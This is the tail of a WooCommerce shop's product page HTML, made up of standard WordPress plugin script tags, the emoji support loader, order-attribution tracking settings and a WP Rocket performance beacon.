<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"8eb2b09c5d","url":"https:\/\/berserkshop.com\/shop\/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768800555 -->